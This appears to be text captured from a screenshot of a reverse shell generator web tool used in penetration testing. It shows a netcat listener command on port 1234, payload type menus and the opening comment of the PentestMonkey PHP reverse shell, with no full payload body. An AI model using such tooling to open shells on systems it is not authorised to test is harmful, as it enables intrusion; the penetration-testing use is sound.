 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.23.43.146 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name pentest Show Advanced
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php